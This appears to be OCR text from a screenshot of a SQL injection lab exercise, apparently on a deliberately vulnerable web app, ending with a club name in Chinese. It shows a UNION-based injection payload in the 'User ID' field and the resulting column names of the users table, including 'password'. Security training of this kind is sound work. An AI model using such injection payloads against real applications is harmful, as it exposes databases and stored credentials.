 User ID:
Submit
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: user_id
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: first_name
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: last_name
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: user
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: password
ID: 1 and 1=2 union select 1,column_name from information_schema.columns where
First name: 1
Surname: avatar
红日俱乐部